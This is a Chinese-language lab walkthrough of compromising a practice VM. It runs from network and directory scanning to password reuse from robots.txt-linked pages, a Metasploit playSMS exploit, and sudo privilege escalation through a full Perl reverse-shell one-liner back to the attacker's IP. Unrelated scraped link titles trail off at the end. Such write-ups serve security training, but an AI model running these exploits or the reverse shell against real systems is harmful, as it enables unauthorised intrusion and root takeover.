1.信息查詢

1.1.?Ip查詢

arp-scan ?-l

192.168.220.137



1.2. 端口收集

nmap -T4 ?-A ?-p- ?192.168.220.137

1.3. 目錄掃描

dirsearch -u 192.168.220.137 -e* -i 200

通過訪問 robots.txt 文件發現有些禁止訪問得目錄

User-agent: *Disallow: /ange1Disallow: /angel1Disallow: /nothingDisallow: /tmpDisallow: /uploads訪問各個頁面,在訪問 nothing 頁面中有重大發現

通過查看源代碼,發現了一些密碼

freedompasswordhelloworld!dianaIloveroot繼續訪問/secure 目錄,發現一個backup的壓縮文件。

下載backup.zip壓縮包然后解壓

但是發現需要密碼

我們剛剛得到的密碼一個一個試

密碼是freedom,解壓成功發現是一個mp3

記事本打開看看

uname: touhidpassword: ******url : /SecreTSMSgatwayLogin通過訪問提供的 url,得到一個登錄頁面

我們 touhid 作為用戶名,用上面收集的密碼進行嘗試,最后發現密碼為 diana,登錄成功

2. 開始滲透

2.1. 進入msf

在kali中開啟msf

msfconsole

查看CMS歷史漏洞

search playSMS

經過嘗試后,發現第二個可以利用,接下來嘗試利用該漏洞來getshell

options

另開一個終端窗口查看自己的ip

192.168.220.146

set RHOSTS 192.168.220.137???# 靶機的ipset LHOST 192.168.220.146????# kali的ipset TARGETURI /SecreTSMSgatwayLogin/ ?# 需要登錄playsms的路徑set USERNAME touhid ?# 登錄的賬號set PASSWORD diana ??# 登錄的密碼exploit ?# 爆破

2.1.? 進入shell并提權

shellsudo ?-l

sudo ?perl -e 'use Socket;$i="192.168.220.146";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

另開一個窗口

和對齊點(AlignmentPoint)詳解——CAD c#二次開發)

![[軟件測試]:什么是自動化測試?selenium+webdriver-manager的安裝,實現你的第一個腳本](http://pic.xiahunao.cn/[軟件測試]:什么是自動化測試?selenium+webdriver-manager的安裝,實現你的第一個腳本)

)

![java設計模式[1]之設計模式概覽](http://pic.xiahunao.cn/java設計模式[1]之設計模式概覽)

)

)